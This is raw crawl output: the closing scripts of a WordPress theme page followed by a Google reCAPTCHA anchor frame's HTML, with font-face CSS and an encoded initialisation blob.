text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_50_69726b6add02a_rand","tdc_css_class":"td_uid_50_69726b6add02a_rand","tdc_css_class_style":"td_uid_50_69726b6add02a_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_50_69726b6add02a_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_89_69726b6bc3b1b';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_89_69726b6bc3b1b_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-23 01:24:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldq5k0UAAAAABLl5LpruAUC9bkG75_nWBQqFa3-&co=aHR0cHM6Ly90ZWJldDkuY29tOjQ0Mw..&hl=id&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=kgty7wgpki2i
body_size: 49517
content:
<!DOCTYPE HTML><html dir="ltr" lang="id"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RJIiq6WO_v5idUXETQbYKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__id.js" nonce="RJIiq6WO_v5idUXETQbYKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RJIiq6WO_v5idUXETQbYKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpoUeMKKM0deNsOLLsKIVMKgwopZwpxcV8ODDmN/woXCmcOkwrXDojh3S33Cmy15OsKJYFPCj1fDu27CuMK8RsOGw4/CjcOxZ8O/e3rCiMOWwrRcw64IaMOFwoXDuDXCk8KNcAFjwrQBwr3CnSbDrijCnSEfwrN1Ew/[base64]/CtBRseBzDgnBkwqtawofDr2IMw5QUHcKhTl4QD8OXw4Q0wohMWjNOGMO/[base64]/DhcK5WVV3TcKAwqENwrXDvyDDjG/[base64]/Dnx/CjsKZVcK3LMOLRsOiwp0Yw63DgXdww6A3dsOAw4LDi8OPXBYyw4XClMO7fMKpSV43wqZWasOOwpxYHsKjPsO8wqAfw5TCkGERGcK1JMKqBX/DlMOcYcOWw77Coi0RLn94KFgmJFVrw4/[base64]/CrgIgw75YNjVwFBdEw7DDs8Otw4/CssKiw7rDpXDCsmdhBsOUwpNxe8OPYEnCsj18wpDCgMKnwrPDqsO4w5rDtgDCvi3Dk8OiwrgHwqzCgsOFCkB3ScObw4/CkETDoQ7CoijCmcKOEzlsOEUrbENew4wWw41wwo/DlMKHw5Nfw6rDoHTCvVHDixodKcKTED5/C8K+IsK1wr3Dq8KudmFww5LDj8Kuwr9bw4LDqsK8FU7DhMKnNy/[base64]/CjQkWEcOubsKDaX8Hc0QNw7BYw7rCisO4TRo2DcK5wprDh8OrFcO6wp/DmcKSGlvDg1h0w5FXHndiw6Irw5TCuMKrNsK5SDwYZcKFw447ZVxnAWPDl8Kaw74Rw4/DlQ3DjxEDfHlwwqZnwq/[base64]/DulfDhhY5w513McKLf8K/f2HDl8KMwpI6HsKmYDwLasK2wrRiw7nChnLDlcOOw4tgNForw68oa0dsw5p5V8OQATDDo8KDZ0jCnsK8KMKdFTPCgSvCncOQw6nCi8K5LS5Zw593wq1HG21CC8OIOMKawo3CsMOeC0fDucOhwpIvwq0Zw4lFwp3CmcKdTsO5w4rDm3fDujTCpMKgAsO9Hxw3wrPDisK/wpbDljd8w4HDu8KEw4AWSMO3F8Oef8O6azZeccOpw73Cjm0aaMOib1U3Ay/ClXnCqMKLHmoww6XDoksnwrRMBXDDjiJOw4rDhkTDrwsmP1kRw7rCl1onRsKvwr1XwrbDr3pew4DCqA9vcsOHdsK5IsOaLcO2QkbDgw9Pw67ClyXCnzFAbcKqw78vwr/DiMOXWcOyBVHDsMOkd8OHUcKmw4vCtsKuMhZyc8Oww4XCon7ClHQTwpw/[base64]/ClcOaJWPChMOlI8KADcO2wrRkwqIlX8Kdw4nCr8OASMOvWQ/CoUbDvMODwosVwqd2wopxw6fClHTDvy/CoRXCtH